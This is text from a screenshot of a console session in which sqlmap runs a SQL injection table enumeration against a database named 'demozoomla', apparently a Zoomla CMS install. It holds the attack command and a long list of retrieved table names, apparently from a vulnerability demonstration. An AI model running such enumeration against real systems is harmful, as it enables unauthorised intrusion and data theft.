 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -D demozoomla --tables
[10:49:22] [INFO] retrieved: dbo.ZL_3DPanoramic
[10:49:22] [INFO] retrieved: dbo.ZL_3DShop
[10:49:23] [INFO] retrieved: dbo.ZL_Accountinfo
[10:49:23] [INFO] retrieved: dbo.ZL_Adbuy
[10:49:23] [INFO] retrieved: dbo.ZL_AddRessList
[10:49:24] [INFO] retrieved: dbo.ZL_Advertisement
[10:49:24] [INFO] retrieved: dbo.ZL_AdZone
[10:49:24] [INFO] retrieved: dbo.ZL_Agent
[10:49:25] [INFO] retrieved: dbo.ZL_Allianceinfo
[10:49:25] [INFO] retrieved: dbo.ZL_Answer
[10:49:26] [INFO] retrieved: dbo.ZL_Answer_Recode
[10:49:26] [INFO] retrieved: dbo.ZL_App
[10:49:26] [INFO] retrieved: dbo.ZL_Arrive
[10:49:27] [INFO] retrieved: dbo.ZL_ArticleOrders
[10:49:27] [INFO] retrieved: dbo.ZL_ArticlePromotion
[10:49:27] [INFO] retrieved: dbo.ZL_Ask
[10:49:27] [INFO] retrieved: dbo.ZL_AskCommon
[10:49:28] [INFO] retrieved: dbo.ZL_Auction
[10:49:28] [INFO] retrieved: dbo.ZL_AuditingState
[10:49:28] [INFO] retrieved: dbo.ZL_Author
[10:49:29] [INFO] retrieved: dbo.ZL_Baike
[10:49:29] [INFO] retrieved: dbo.ZL_BaikeEdit
[10:49:30] [INFO] retrieved: dbo.ZL_Bbscate
[10:49:30] [INFO] retrieved: dbo.ZL_Bbstips
[10:49:30] [INFO] retrieved: dbo.ZL_BiaoQian
[10:49:31] [INFO] retrieved: dbo.ZL_Bid
[10:49:31] [INFO] retrieved: dbo.ZL_Bider
[10:49:31] [INFO] retrieved: dbo.ZL_BigLog
[10:49:32] [INFO] retrieved: dbo.ZL_BindFlolar
[10:49:32] [INFO] retrieved: dbo.ZL_BindPro
[10:49:32] [INFO] retrieved: dbo.ZL_BlogAnswer
[10:49:33] [INFO] retrieved: dbo.ZL_BlogAsk
[10:49:33] [INFO] retrieved: dbo.ZL_BlogContent
[10:49:33] [INFO] retrieved: dbo.ZL_BlogLiving
[10:49:34] [INFO] retrieved: dbo.ZL_BookRead
[10:49:34] [INFO] retrieved: dbo.ZL_BossInfo
[10:49:34] [INFO] retrieved: dbo.ZL_C_Announce
[10:49:35] [INFO] retrieved: dbo.ZL_C_Article
[10:49:35] [INFO] retrieved: dbo.ZL_C_Factory
[10:49:35] [INFO] retrieved: dbo.ZL_C_FriendSite
[10:49:36] [INFO] retrieved: dbo.ZL_C_Info
[10:49:36] [INFO] retrieved: dbo.ZL_C_Photo
[10:49:36] [INFO] retrieved: dbo.ZL_C_RedirectLink
[10:49:37] [INFO] retrieved: dbo.ZL_C_soft
[10:49:37] [INFO] retrieved: dbo.ZL_C_video
[10:49:37] [INFO] retrieved: dbo.ZL_CallNode
[10:49:38] [INFO] retrieved: dbo.ZL_CallNote
[10:49:38] [INFO] retrieved: dbo.ZL_Card
[10:49:38] [INFO] retrieved: dbo.ZL_CardType
[10:49:38] [INFO] retrieved: dbo.ZL_Cart
[10:49:39] [INFO] retrieved: dbo.ZL_CartPro
[10:49:39] [INFO] retrieved: dbo.ZL_Cash
[10:49:39] [INFO] retrieved: dbo.ZL_ChangeProduct
[10:49:40] [INFO] retrieved: dbo.ZL_ChangeTalk
[10:49:40] [INFO] retrieved: dbo.ZL_Chart
[10:49:40] [INFO] retrieved: dbo.ZL_Chat
[10:49:41] [INFO] retrieved: dbo.ZL_Class
[10:49:41] [INFO] retrieved: dbo.ZL_ClassRoom
[10:49:41] [INFO] retrieved: dbo.ZL_Client_Additional
[10:49:41] [INFO] retrieved: dbo.ZL_Client_Basic
[10:49:42] [INFO] retrieved: dbo.ZL_Client_Enterprise
[10:49:42] [INFO] retrieved: dbo.ZL_Client_Penson